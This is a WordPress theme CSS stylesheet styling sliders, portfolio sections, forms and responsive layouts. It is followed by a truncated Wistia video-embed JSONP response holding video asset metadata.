.kc-portfolio_designs .uk-slider li.uk-active img {
  filter: none;
}

.kc-portfolio_designs .uk-slider li:after {
  content: '';
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: 10px;
  background: rgba(249, 249, 249, .7);
}

.kc-portfolio_designs .uk-slider li img {
  filter: grayscale(100%);
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
}

.kc-portfolio_designs .slider-content {
  margin-top: 60px;
  position: relative;
  padding: 0 15px;
}

.kc-portfolio_designs .slider-content .kc-portfolio-design-content {
  display: none;
}

.kc-portfolio_designs .slider-content .kc-portfolio-design-content.uk-active {
  display: block;
}

.kc-portfolio_designs .slider-content .portfolio_design-title a {
  font-family: 'Cairo', sans-serif;
  font-size: 20px;
  line-height: 20px;
  font-weight: bold;
  color: #1b1313;
  margin-bottom: 4px;
  letter-spacing: 3px;
}

.kc-portfolio_designs .slider-content .portfolio_design-title a:hover {
  color: #77bc25;
}

.kc-portfolio_designs .slider-content .portfolio_design-cate {
  font-family: 'Cairo', sans-serif;
  font-size: 16px;
  line-height: 26px;
  font-weight: 400;
  color: #676767;
}

.kc-portfolio_designs .slider-content .portfolio_design-cate:hover {
  color: #77bc25;
}

.kc-portfolio_designs .slider-content .uk-slidenav {
  display: block;
  margin-top: -15px;
  width: initial;
  height: initial;
  padding: 10px 0;
}

.kc-portfolio_designs .slider-content .uk-slidenav-previous {
  left: 0;
}

.kc-portfolio_designs .slider-content .uk-slidenav-previous:before {
  content: '';
  background: url('../images/previous.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.kc-portfolio_designs .slider-content .uk-slidenav-next {
  right: 0;
}

.kc-portfolio_designs .slider-content .uk-slidenav-next:before {
  content: '';
  background: url('../images/next.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.blog-our-slider .uk-slider-container .uk-slider li {
  padding-left: 30px;
}

.blog-our-slider .uk-slider-container .uk-slider li img {
  border: 20px solid #f1f1f1;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.blog-our-slider .uk-slider-container .uk-slider li .box-content .title {
  margin-top: 15px;
  text-align: center;
  font-family: 'Cairo', sans-serif;
  font-size: 18px;
  line-height: 33px;
  font-weight: 400;
  color: #1b1313;
}

.blog-our-slider .uk-slider-container .uk-slider li .box-content .title:hover {
  color: #77bc25;
}

.blog-our-slider .uk-slider-container .uk-slider li:hover img {
  border: 20px solid #77bc25;
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.blog-our-slider .uk-slidenav {
  display: block;
  top: 40%;
  width: initial;
  height: initial;
  padding: 10px 0;
}

.blog-our-slider .uk-slidenav-previous {
  left: -30px;
}

.blog-our-slider .uk-slidenav-previous:before {
  content: '';
  background: url('../images/previous.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.blog-our-slider .uk-slidenav-next {
  right: -30px;
}

.blog-our-slider .uk-slidenav-next:before {
  content: '';
  background: url('../images/next.png') no-repeat;
  display: block;
  height: 10px;
  width: 60px;
}

.footer .footer-widget .textwidget .about-widget .logo-footer {
  width: auto;
  display: block;
  margin-bottom: 14px;
  margin-top: 3px;
}

.footer .footer-widget .textwidget .about-widget p {
  font-family: 'Cairo', sans-serif;
  font-size: 14px;
  line-height: 24px;
}

.footer .footer-widget .rpwe-block ul li h3 a:hover {
  color: #77bc25;
}

.color-icon-default .aio-icon i {
  color: #77bc25;
}

.title-slider {
  text-align: center;
  font-size: 72px;
  font-family: 'Josefin Sans';
  font-weight: 700;
  color: #fff;
  letter-spacing: 3px;
  line-height: 72px;
}

.dec-slider {
  text-align: center;
  font-size: 18px;
  line-height: 28px;
  color: #dadada;
  font-family: 'Cairo';
  font-weight: normal;
  text-transform: uppercase;
  /* ------------------------------
   Home 1
   ---------------------------- */
}

.slider-home1 .title-slider .color-primary {
  color: #77bc25;
}

.slider-home1 .dec-slider {
  color: #dadada;
  font-size: 18px;
  letter-spacing: 2px;
  margin-top: 20px;
}

.form-search-home1 .search_design_wrap {
  margin-top: -200px;
}

.section-video-popup {
  text-align: center;
}

.section-video-popup .icon.uk-icon-play {
  font-size: 60px;
  color: #77bc25;
  margin-bottom: 50px;
}

.section-video-popup .icon.uk-icon-play:hover {
  color: #60a80b;
}

@media (max-width:767px) {
  .form-search-home1 .search_design_wrap {
    margin-top: 0px;
    margin-bottom: 50px;
  }

  .section-work-top-home1 .vc_col-sm-4 .wpb_wrapper .uvc-heading-spacer {
    margin-top: 25px;
  }

  .section-work-top-home1 .vc_col-sm-4:first-child .wpb_wrapper .uvc-heading-spacer {
    margin-top: 0px;
  }
}

@media (max-width:600px) {
  .uk-slideset-nav.uk-dotnav {
    display: none;
  }

  .wpcf7 .wpcf7-form .form-kc.form-name,
  .wpcf7 .wpcf7-form .form-kc.form-phone {
    width: 100%;
    margin-right: 0;
  }
}

@media (min-width:992px) {

  .form-page-contact .wpcf7,
  .form-contact-home1 .wpcf7 {
    width: 80%;
    margin: 0 auto;
  }
}

@media (min-width:767px) {

  /* ------------------------------
   Page Contact
   ---------------------------- */
  .form-page-contact .wpcf7,
  .form-contact-home1 .wpcf7 {
    width: 90%;
    margin: 0 auto;
  }
}

.form-page-contact .wpcf7 .wpcf7-form .form-kc {
  text-align: center;
}

.form-page-contact .wpcf7 .wpcf7-form .form-kc.form-submit .wpcf7-submit {
  margin-top: 15px;
  /* ------------------------------
   Page About
   ---------------------------- */
}

.counter-about .vc_column-inner .wpb_wrapper .stats-block {
  width: 50%;
  float: left;
  margin-bottom: 0px !important;
  padding: 35px;
}

.counter-about .vc_column-inner .wpb_wrapper .stats-block.border-bottom {
  border-bottom: 1px solid #d7d7d7;
}

.counter-about .vc_column-inner .wpb_wrapper .stats-block.border-right {
  border-right: 1px solid #d7d7d7;
}

.counter-about .vc_column-inner .wpb_wrapper .stats-block:first-child:before {
  content: '';
  width: 65px;
  height: 49px;
  background: #77bc25;
  opacity: 0.4;
  z-index: 2;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translateX(-50%) translateY(-50%);
  -moz-transform: translateX(-50%) translateY(-50%);
  -webkit-transform: translateX(-50%) translateY(-50%);
  -ms-transform: translateX(-50%) translateY(-50%);
}

.section-our-history .col-our-history-year {
  border-right: 1px solid #d7d7d7;
  text-align: center;
  position: relative;
}

.section-our-history .col-our-history-year:before {
  content: "";
  width: 13px;
  height: 13px;
  background: #77bc25;
  position: absolute;
  right: -7px;
  top: 38%;
  transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
}

.section-our-history .col-our-history-year .aio-icon-component {
  margin-bottom: 50px;
}

.section-our-history .col-our-history-year.last-child .aio-icon-component {
  margin-bottom: 20px;
}

.section-our-history .col-our-history-year.last-child:before {
  top: 50%;
}

.section-our-history .col-our-history-year .aio-icon-component .aio-ibd-block {
  display: block;
}

.section-our-history .col-our-history-year .aio-icon-title {
  padding-right: 25px;
}

.section-our-history .col-our-history-year .aio-icon-right {
  vertical-align: middle;
  display: none;
}

.section-our-history .our-history-icon-box .top-icon .aio-icon-header h3.aio-icon-title {
  margin: 5px 0 15px;
}

.about-our-services .aio-icon-component:hover .align-icon .aio-icon i {
  color: #77bc25;
}

@media (max-width:960px) and (min-width:768px) {
  .counter-about .vc_column-inner .wpb_wrapper .stats-block {
    padding: 20px 0;
  }

  .counter-about .vc_column-inner .wpb_wrapper .stats-block:first-child:before {
    width: 30px;
    height: 25px;
  }
}

@media (max-width:767px) {
  .section-our-history .col-our-history-year {
    border: 0;
  }

  .section-our-history .col-our-history-year:before {
    display: none;
  }

  .section-our-history .col-our-history-year .aio-ibd-block {
    display: block;
  }

  .section-our-history .col-our-history-year .aio-icon-right {
    display: none;
  }

  .section-our-history .wpb_wrapper .aio-icon-component {
    margin-bottom: 10px;
  }

  .section-our-history .wpb_wrapper,
  .section-our-history .col-our-history-year .aio-icon-header,
  .section-our-history .col-our-history-year .right-icon .aio-icon-header h3.aio-icon-title {
    text-align: center;
    padding: 0;
  }
}

@media (max-width:480px) {
  .counter-about .vc_column-inner .wpb_wrapper .stats-block {
    padding: 20px;
  }

  .counter-about .vc_column-inner .wpb_wrapper .stats-block:first-child:before {
    width: 30px;
    height: 25px;
  }
}

@media (max-width:430px) {

  /* ------------------------------
   Home 2
   ---------------------------- */
  .counter-about .vc_column-inner .wpb_wrapper .stats-block {
    width: 100%;
    border-right: 0 !important;
    border-bottom: 1px solid #d7d7d7;
  }

  .counter-about .vc_column-inner .wpb_wrapper .stats-block:last-child {
    border: 0;
  }

  .counter-about .vc_column-inner .wpb_wrapper .stats-block:first-child:before {
    display: none;
  }
}

.slider-home2 .title-slider .color-primary {
  color: #77bc25;
}

.slider-home2 .slider-btn {
  border: 1px solid #77bc25 !important;
  padding: 5px 30px !important;
  font-size: 14px !important;
  margin: 0 10px;
  color: #fff;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  -webkit-transition-property: color;
  transition-property: color;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.slider-home2 .slider-btn:hover {
  background: #77bc25;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper {
  padding: 80px;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper .wpb_content_element {
  margin: 0;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper .uvc-main-heading h3 {
  letter-spacing: 2px;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper .fa {
  color: #77bc25;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper .step {
  position: absolute;
  top: 60px;
  left: 0;
  right: 0;
  font-family: 'Josefin Sans', sans-serif;
  font-weight: 300;
  font-size: 90px;
  line-height: 60px;
  text-align: center;
  display: block;
  color: #fff;
  opacity: 0.05;
}

.list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper p {
  line-height: 0px;
}

.our-stories-home3 ul {
  list-style: none;
  margin: 0;
}

.our-stories-home3 ul li {
  font-size: 16px;
  line-height: 28px;
  font-weight: 400;
  font-family: 'Cairo', sans-serif;
  color: #1b1313;
}

.our-stories-home3 ul li:before {
  line-height: 14px;
  display: inline-block;
  font-size: 14px;
  padding-right: 15px;
  color: #77bc25;
  font-family: "FontAwesome";
  content: "\f14a";
  speak: none;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  -webkit-font-smoothing: antialiased;
  text-decoration: none;
}

.about-home2 .fa {
  color: #77bc25;
}

.subscribe-us-home2 .uvc-main-heading h3 {
  letter-spacing: 2px;
}

.subscribe-us-home2 .widget {
  margin: 0;
}

.subscribe-us-home2 .kc_email_subscribe .es_widget_form .es_textbox #es_txt_email {
  border-color: #fff;
  color: #fff;
}

.subscribe-us-home2 .kc_email_subscribe .es_widget_form .es_textbox #es_txt_email::-webkit-input-placeholder {
  color: #fff;
}

.subscribe-us-home2 .kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:-moz-placeholder {
  color: #fff;
}

.subscribe-us-home2 .kc_email_subscribe .es_widget_form .es_textbox #es_txt_email::-moz-placeholder {
  color: #fff;
}

.subscribe-us-home2 .kc_email_subscribe .es_widget_form .es_textbox #es_txt_email:-ms-input-placeholder {
  color: #fff;
}

@media (max-width:1200px) {
  .list-bookdesign-home2 .vc_col-sm-4>.vc_column-inner>.wpb_wrapper {
    padding: 80px 15px;
  }
}

@media (max-width:1030px) {
  .slider-home2 .slider-btn.btn-get-start {
    margin: 0 -30px !important;
  }
}

@media (max-width:850px) {
  .slider-home2 .slider-btn.btn-get-start {
    margin: 0 -20px !important;
  }
}

@media (max-width:840px) {
  .slider-home2 .slider-btn.btn-get-start {
    margin: 0 -30px !important;
  }
}

@media (max-width:800px) {
  .slider-home2 .slider-btn.btn-get-start {
    margin: 0 -40px !important;
  }
}

@media (max-width:780px) {
  .slider-home2 .slider-btn.btn-get-start {
    margin: 0 -50px !important;
  }
}

@media (max-width:767px) {
  .slider-home2 .slider-btn {
    display: none;
  }
}

@media (max-width:400px) {

  /* ------------------------------
   Recent post extended
   ---------------------------- */
  .kc-testimonial.template2 .uk-slidenav-position {
    padding: 0;
  }

  .kc-testimonial.template2 .uk-slidenav {
    bottom: 55px;
    top: initial;
  }

  .kc-testimonial .uk-slider .item .box .box-img {
    width: auto;
  }

  .kc-testimonial .uk-slider .item .box,
  .kc-testimonial .uk-slider .item .box .box-img,
  .kc-testimonial .uk-slider .item .box .box-content {
    display: block;
  }

  .kc-testimonial .uk-slider .item .box {
    text-align: center;
  }
}

.rpwe-block ul {
  list-style: none !important;
  margin-left: 0 !important;
  padding-left: 0 !important;
}

.rpwe-block li {
  margin-bottom: 10px;
  padding-bottom: 10px;
  list-style-type: none;
}

.rpwe-block a {
  display: inline !important;
  text-decoration: none;
}

.rpwe-block h3 {
  background: none !important;
  clear: none;
  margin-bottom: 0 !important;
  margin-top: 0 !important;
  font-weight: 400;
  font-size: 12px !important;
  line-height: 1.5em;
}

.rpwe-thumb {
  box-shadow: none !important;
  margin: 2px 10px 2px 0;
  padding: 3px !important;
}

.rpwe-summary {
  font-size: 12px;
}

.rpwe-time {
  color: #bbb;
  font-size: 11px;
}

.kitchen_sidebar .widget a.rpwe-comment {
  color: #bbb;
  font-size: 11px;
  padding-left: 5px;
}

.rpwe-alignleft {
  display: inline;
  float: left;
}

.rpwe-alignright {
  display: inline;
  float: right;
}

.rpwe-aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.rpwe-clearfix:before,
.rpwe-clearfix:after {
  content: "";
  display: table !important;
}

.rpwe-clearfix:after {
  clear: both;
}

.rpwe-clearfix {
  zoom: 1;
  /* ------------------------------
   Home 3
   ---------------------------- */
}

.our-services-home3 {
  /* ------------------------------
   Landing Page
   ---------------------------- */
}

.our-services-home3 .wpb_column:hover {
  -webkit-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.4s ease;
  -khtml-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.page-id-2990 footer,
.page-id-2990 #header,
.page-id-2990 .kc_title_bar {
  display: none;
}

.page-id-2990 .footer-bottom .uk-width-medium-6-10.uk-hidden-small {
  display: none;
}

.page-id-2990 .footer-bottom .uk-width-medium-4-10 {
  width: 100%;
  text-align: center;
}

.page-id-2990 .header-landingpage .header-landingpage-text {
  margin-top: 60px;
  padding-left: 100px;
}

.page-id-2990 .header-landingpage .title-landingpage {
  color: #fff;
  margin-bottom: 10px;
  font-size: 36px;
}

.page-id-2990 .header-landingpage .title-landingpage .color-primary {
  color: #77bc25;
}

.page-id-2990 .header-landingpage .des-landingpage,
.page-id-2990 .header-landingpage .text-header-landingpage {
  color: #fff;
}

.page-id-2990 .header-landingpage .des-landingpage {
  margin-bottom: 30px;
  font-size: 18px;
  font-family: JosefinSans-Regular;
}

.page-id-2990 .header-landingpage a.btn-header-landingpage button {
  border-radius: 0;
  color: #fff !important;
  background: #77bc25 !important;
  font-size: 14px;
  font-weight: bold;
}

.page-id-2990 .header-landingpage a.btn-header-landingpage button:hover {
  background: #60a80b !important;
}

.page-id-2990 .header-landingpage div.btn-header-landingpage {
  margin-top: 80px;
}

.page-id-2990 .content-landingpage a.screen {
  text-align: center;
  display: block;
  margin: 0 auto;
  position: relative;
}

.page-id-2990 .content-landingpage a.screen>img {
  display: block;
  margin: 0 auto;
}

.page-id-2990 .content-landingpage a.screen .frame {
  height: 268px;
  left: 40px;
  overflow: hidden;
  position: absolute;
  top: 18px;
  width: 465px;
}

.page-id-2990 .content-landingpage a.screen .frame .image-shop-scroll {
  transition: all 10s ease-out 0s;
  -webkit-transition: all 10s ease-out 0s;
  -moz-transition: all 10s ease-out 0s;
  -ms-transition: all 10s ease-out 0s;
  -o-transition: all 10s ease-out 0s;
  background-position: center 0;
  background-repeat: no-repeat;
  position: absolute;
  height: 268px;
  left: 0;
  background-size: cover;
  right: 0;
  margin: 0 auto;
}

.page-id-2990 .content-landingpage a.screen .frame:hover .image-shop-scroll {
  background-position: center 100% !important;
}

.page-id-2990 .content-landingpage a.screen .title-page-landing {
  font-size: 24px;
  color: #1b1313;
  font-family: 'Cairo', sans-serif;
  display: block;
  text-align: center;
  margin-top: 20px;
  text-transform: uppercase;
}

@media (max-width:1310px) {

  /*@media (max-width: 1219px){
    .page-id-2990 .content-landingpage a.screen .frame {
        height: 240px;
        left: 17px;
        overflow: hidden;
        position: absolute;
        top: 16px;
        width: 412px;
    }
}*/
  .page-id-2990 .content-landingpage a.screen {
    width: 450px;
  }

  .page-id-2990 .content-landingpage a.screen .frame {
    height: 240px;
    left: 17px;
    overflow: hidden;
    position: absolute;
    top: 16px;
    width: 415px;
  }
}

@media (max-width:970px) {
  .page-id-2990 .header-landingpage .header-landingpage-text {
    margin-top: 0px;
    padding-left: 50px;
  }

  .page-id-2990 .content-landingpage a.screen {
    width: 500px;
  }

  .page-id-2990 .content-landingpage .wpb_column.vc_col-sm-6 {
    width: 100%;
  }

  .page-id-2990 .content-landingpage a.screen .frame {
    height: 267px;
    left: 17px;
    overflow: hidden;
    position: absolute;
    top: 18px;
    width: 465px;
  }
}

@media (max-width:767px) {
  .logo-header-landingpage {
    display: none;
  }

  .page-id-2990 .header-landingpage .header-landingpage-text {
    padding: 0;
  }
}

@media (min-width:551px) {
  .show-mobile {
    display: none;
  }
}

@media (max-width:550px) {
  .page-id-2990 .content-landingpage a.screen {
    width: auto;
  }

  .page-id-2990 .content-landingpage a.screen .laptop {
    display: none;
  }

  .page-id-2990 .content-landingpage a.screen .frame {
    display: block;
    width: 100%;
    height: 400px;
    overflow: hidden;
    margin-bottom: 20px;
    position: relative;
    top: initial;
    left: initial;
    -webkit-box-shadow: 0px 0px 15px 1px rgba(0, 0, 0, 0.5);
    -moz-box-shadow: 0px 0px 15px 1px rgba(0, 0, 0, 0.5);
    box-shadow: 0px 0px 15px 1px rgba(0, 0, 0, 0.5);
  }

  .page-id-2990 .content-landingpage a.screen .frame .image-shop-scroll {
    height: 400px;
  }

  .hidden-mobile {
    display: none;
  }
}

.page-id-2059 .page-title-bar {
  margin-bottom: 0 !important;
}

.submit-wrap {
  /*Fix Guntenberg*/
}

.submit-wrap .ninja-forms-field {
  border-radius: 0;
  border: 1px solid #77bc25;
  background: none;
  transition: all 0.5s ease;
  cursor: pointer;
  padding: 0px 30px;
  outline: none;
  color: #1b1313;
  font-weight: 700;
  line-height: 40px;
  text-align: center;
  text-transform: uppercase;
  margin: auto;
}

.submit-wrap .ninja-forms-field:hover {
  background: #77bc25;
  color: #fff !important;
  transition: all 0.5s ease;
  font-family: 'Cairo', sans-serif;
}

.submit-wrap .nf-field-element {
  text-align: center;
}

.entry .entry-content .has-large-font-size {
  color: inherit;
  font-size: 30px;
  line-height: 32px;
}

.single-post .content .wp-block-cover__inner-container p {
  color: inherit;
  font-size: 30px;
  line-height: 32px;
  /*Fix CSS default*/
}

.page-link a,
.page-link span {
  display: inline-block;
  padding: 0;
}

.kitchen_pagination ul li a span {
  display: inline-block;
  padding: 0;
}

.kitchen_pagination ul li a span.icon {
  top: 9px;
}

.wp-block-gallery {
  margin-left: 0;
}

@media (min-width:993px) {
  .sidebar-left {
    float: left;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }

  .content-right {
    float: right;
  }
}

@media screen and (max-width:992px) {

  .kc-container-full,
  .uk-container {
    padding: 0px 15px;
  }

  .header-v2 .uk-navbar-nav>li>a#menu_primary_show {
    padding-right: 0;
  }

  .kitchen-content,
  .kitchen_sidebar {
    width: 100%;
  }

  .kitchen_sidebar {
    margin-top: 50px;
    max-width: 270px;
  }

  .woocommerce .archive-products .product-content.content-left,
  .woocommerce .archive-products .product-content.content-right {
    margin-bottom: 0;
  }

  .header-v2 .logo,
  .header-v2 .uk-navbar-nav {
    height: 50px;
  }

  .header-v2 .logo img,
  .header-v2 .uk-navbar-nav img {
    width: 90px;
    position: relative;
    top: 5px;
  }
}

@media screen and (max-width:767px) {
  .vc_column-inner .uk-container {
    padding: 0px;
  }

  #header .header-v1 .top-bar .box {
    height: 80px;
  }

  .footer .col-footer {
    margin-bottom: 30px;
  }

  .footer .col-footer:last-child {
    margin-bottom: 0;
  }

  .kitchen-ninja-form-popup .mfp-content {
    width: 95%;
  }
}

@media (max-width:480px) {

  /* ------------------------------
   Comment responsive styles
   ---------------------------- */
  .kc_title_bar {
    margin-bottom: 50px !important;
  }

  .footer-bottom .left p {
    text-align: center;
  }

  #header .header-v2 .header .logo img {
    width: 80%;
  }

  .header-v2 .uk-navbar-nav>li>a {
    padding: 0 10px;
  }

  .header-v2 .logo,
  .header-v2 .uk-navbar-nav {
    height: 50px;
  }

  .header-v2 .uk-navbar-nav.logo {
    width: 90px;
  }

  .header-v2 .uk-navbar-nav {
    width: auto;
  }

  .header-v2 .uk-navbar-nav>li>a.cart .number {
    right: 5px;
  }

  .tp-parallax-wrap {
    display: none;
  }
}

@media (max-width:800px) {
  .comments-area .comment-list .comment-body .comment-author {
    width: 80px;
    height: 80px;
  }

  .comments-area .comment-list .comment-body .comment-details {
    padding-left: 15px;
  }

  .comments-area>ol ol {
    padding: 0 0 0 60px;
  }
}

@media (max-width:480px) {

  /* ------------------------------
   Blog Detail
   ---------------------------- */
  .comments-area .comment-list .comment-body .comment-author {
    width: 60px;
    height: 60px;
  }

  .comments-area .comment-list .comment-body .comment-details .comment-meta .author-name span.time {
    display: block;
    margin-top: 10px;
    padding-left: 0;
  }

  .comments-area .comment-list .comment-body .comment-details .comment-meta .author-name span.time span.col {
    display: none;
  }

  .comments-area .comment-list .comment-body .comment-details {
    padding-left: 15px;
  }

  .comments-area>ol ol {
    padding: 0 0 0 30px;
  }

  .comments-area .comment-form .comment-form-author,
  .comments-area .comment-form .comment-form-email {
    width: 100%;
    margin-right: 0;
  }
}

@media (max-width:600px) {

  .tags-share .tags,
  .tags-share .share {
    float: none;
    width: 100%;
    text-align: left;
  }

  .tags-share .share {
    margin-top: 5px;
  }
}

@media (max-width:480px) {

  /* ------------------------------
   Shortcode Design
   ---------------------------- */
  .kc-navigation .nav-next,
  .kc-navigation .nav-previous {
    width: 100%;
    float: none;
    text-align: left;
  }

  .kc-navigation .nav-next {
    margin-top: 15px;
  }
}

@media (max-width:1000px) {
  .kc-designs .content-design-sc ul li.design-item {
    width: 50%;
  }
}

@media (max-width:600px) {
  .kc-designs .content-design-sc ul li.design-item {
    width: 100%;
  }
}

@media (max-width:480px) {
  .design-item .box .box-content .design-title a {
    font-size: 16px;
  }
}

@media (max-width:700px) and (min-width:601px) {
  .design-item .box .box-content .design-title a {
    font-size: 16px;
  }
}

@media (max-width:1280px) and (min-width:1001px) {

  /* ------------------------------
   Search Design
   ---------------------------- */
  .design-item .box .box-content .design-title a {
    font-size: 16px;
  }
}

@media (max-width:850px) {
  .search_design_wrap .search-design-body .searchform {
    width: 700px;
  }

  .search_design_wrap .search-design-body .searchform .kc-input-search {
    width: 494px;
  }
}

@media (max-width:767px) {

  /* ------------------------------
   Testimonial
   ---------------------------- */
  .search_design_wrap .search-design-body .searchform {
    width: 100%;
    height: auto;
  }

  .search_design_wrap .search-design-body .searchform .kc-input-search {
    width: 100%;
    border-bottom: 1px solid #d9d9d9;
  }

  .search_design_wrap .search-design-body .searchform label.lb_select {
    border-left: 0;
    border-bottom-right-radius: 4px;
  }

  .search_design_wrap .search-design-body .searchform label.lb_select select {
    width: 100%;
  }

  .search_design_wrap .search-design-body .searchform .kc-btn-submit {
    height: 49px;
    border-bottom-right-radius: 0;
  }
}

@media (max-width:767px) {
  .kc-testimonial .uk-slideshow .item p {
    padding: 0;
  }
}

@media (max-width:400px) {

  /* ------------------------------
   Portfolio Design
   ---------------------------- */
  .kc-testimonial .slideshow-thumb ul li {
    margin: 0 10px;
  }

  .kc-testimonial .slideshow-thumb ul li.uk-active {
    height: 60px;
    width: 60px;
  }
}

@media (max-width:479px) {

  /* ------------------------------
   Team Member
   ---------------------------- */
  .kc-portfolio_designs .slider-content {
    margin: 30px 0;
  }
}

@media (max-width:900px) {
  .team_member .uk-slider .box-content h3 {
    font-size: 18px;
  }

  .team_member .uk-slider .box-content p {
    font-size: 14px;
  }

  .team_member .uk-slider .box-content ul.social li a {
    font-size: 16px;
  }
}

@media (max-width:575px) {
  .team_member .uk-slider .box-content ul.social li a {
    padding: 0 5px;
  }
}

@media (max-width:480px) {

  /* ------------------------------
   Page Design Detail
   ---------------------------- */
  .team_member .uk-slider li {
    text-align: center;
  }
}

@media (max-width:992px) {
  .container-design-detail .design-list .uk-slidenav {
    color: rgba(255, 255, 255, .5);
    font-size: 60px;
  }

  .container-design-detail .design-list .uk-slidenav:hover,
  .container-design-detail .design-list .uk-slidenav:focus {
    color: rgba(255, 255, 255, .7);
  }

  .container-design-detail .design-list .uk-slidenav-previous {
    left: 20px;
  }

  .container-design-detail .design-list .uk-slidenav-next {
    right: 20px;
  }
}

@media (max-width:767px) {
  .container-design-detail .design-book {
    margin-top: 30px;
    padding: 30px;
  }

  .container-design-detail .design-list {
    margin-top: 20px;
  }
}

@media (max-width:670px) {
  .container-design-detail .col-btn-book-design {
    width: 100%;
    margin-top: 10px;
  }

  .container-design-detail .col-btn-book-design .div-right {
    text-align: left;
  }

  .container-design-detail .col-info-design {
    width: 50%;
  }
}

@media (max-width:480px) {
  .container-design-detail .col-info-design {
    width: 100%;
  }

  .container-design-detail .col-info-design:last-child {
    margin-top: 10px;
  }

  .container-design-detail .design-book p {
    margin: 0;
  }
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fast.wistia.com/embed/medias/wjeera28vh.jsonp
body_size: 1023
content:
window['wistiajsonp-/embed/medias/wjeera28vh.jsonp'] = {"media":{"accountId":503027,"accountKey":"wistia-production_503027","analyticsHost":"https://distillery.wistia.net","formsHost":"https://app.wistia.com","formEventsApi":"/form-stream/1.0.0","aspectRatio":1.7777777777777777,"assets":[{"is_enhanced":false,"type":"original","slug":"original","display_name":"Original File","details":{},"width":1280,"height":720,"ext":"mp4","size":39838093,"bitrate":3587,"public":true,"status":2,"progress":1.0,"url":"https://embed-ssl.wistia.com/deliveries/37491833eeafb23a9471866a5e82f5ee46166c87.bin","created_at":1478700488},{"is_enhanced":false,"type":"iphone_video","slug":"mp4_h264_512k","display_name":"360p","details":{},"container":"mp4","codec":"h264","width":640,"height":360,"ext":"mp4","size":5692307,"bitrate":512,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":155799,"average_bitrate":70997,"early_max_bitrate":59698},"url":"https://embed-ssl.wistia.com/deliveries/a9e4437bed3dc56b71df8e6c3810c6df887a5843.bin","created_at":1478700488,"segment_duration":3,"opt_vbitrate":1200},{"is_enhanced":false,"type":"mp4_video","slug":"mp4_h264_291k","display_name":"224p","details":{},"container":"mp4","codec":"h264","width":400,"height":224,"ext":"mp4","size":3233733,"bitrate":291,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":13473,"average_bitrate":12096,"early_max_bitrate":11781},"url":"https://embed-ssl.wistia.com/deliveries/f7cbf56943da4af4a6e64f81d865470750137617.bin","created_at":1478700488,"segment_duration":3,"opt_vbitrate":300},{"is_enhanced":false,"type":"md_mp4_video","slug":"mp4_h264_821k","display_name":"540p","details":{},"container":"mp4","codec":"h264","width":960,"height":540,"ext":"mp4","size":9129565,"bitrate":821,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":236200,"average_bitrate":111339,"early_max_bitrate":89200},"url":"https://embed-ssl.wistia.com/deliveries/fba9417509f915130aa0d3d5918b0e6af5ede6c5.bin","created_at":1478700488,"segment_duration":3,"opt_vbitrate":1800},{"is_enhanced":false,"type":"hd_mp4_video","slug":"mp4_h264_1309k","display_name":"720p","details":{},"container":"mp4","codec":"h264","width":1280,"height":720,"ext":"mp4","size":14546930,"bitrate":1309,"public":true,"status":2,"progress":1.0,"metadata":{"max_bitrate":442645,"average_bitrate":175108,"early_max_bitrate":139466},"url":"https://embed-ssl.wistia.com/deliveries/0475ff9424c98a7102ff7ca5a1b2733e182aec0a.bin","created_at":1478700488,"segment_duration":3,"opt_vbitrate":3750},{"is_enhanced":false,"type":"still_image","slug":"still_image_1280x720","display_name":"Thumbnail 